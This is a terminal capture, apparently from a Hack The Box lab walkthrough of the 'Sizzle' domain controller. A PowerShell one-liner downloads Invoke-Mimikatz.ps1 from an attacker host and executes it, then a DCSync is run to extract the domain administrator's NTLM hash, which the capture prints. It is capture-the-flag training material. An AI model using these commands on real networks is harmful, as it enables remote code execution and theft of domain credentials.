 C:\WINDOWS\system32\cmd.exe - nc -lnvp 4321
PS C:\Users\mrlky\Downloads> IEX (New-Object Net.WebClient).DownloadString('http://10.10.12.129/Invoke-Mimikatz.ps1')
PS C:\Users\mrlky\Downloads> Invoke-Mimikatz -Command '"lsadump::dcsync /domain:htb.local /user:administrator"'
  .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
mimikatz(powershell) # lsadump::dcsync /domain:htb.local /user:administrator
[DC] 'htb.local' will be the domain
[DC] 'sizzle.HTB.LOCAL' will be the DC server
[DC] 'administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   :
Password last change : 7/12/2018 1:32:41 PM
Object Security ID   : S-1-5-21-2379389067-1826974543-3574127760-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: f6b7160bfc91823792e0ac3a162c9267
    ntlm- 0: f6b7160bfc91823792e0ac3a162c9267